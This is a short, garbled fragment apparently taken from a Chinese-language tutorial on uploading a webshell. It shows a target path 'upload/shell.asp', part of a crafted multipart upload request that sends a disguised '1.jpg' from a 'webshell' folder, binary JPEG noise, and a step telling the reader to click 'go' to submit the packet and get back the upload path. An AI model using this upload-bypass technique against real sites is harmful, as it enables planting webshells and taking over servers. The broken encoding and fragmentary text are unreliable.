 upload/shell.asp
-----------------------------7da25239407b2
Content-Disposition: form-data; name="file1"; filename="C:\Docum
Settings\Administrator\×ÀÃæ\webshell\1.jpg"
Content-Type: image/pjpeg
有空格
ÿØÿà□□JFIF□□□□□ ` □ ` □□ÿÛ□C□□□□□□□□□□□□□□□□□□□□□□
□□□□□
+ < >
图9
然后点击上方的”go”即可进行数据包的提交，提交成功
后会返回提交的路径，如图11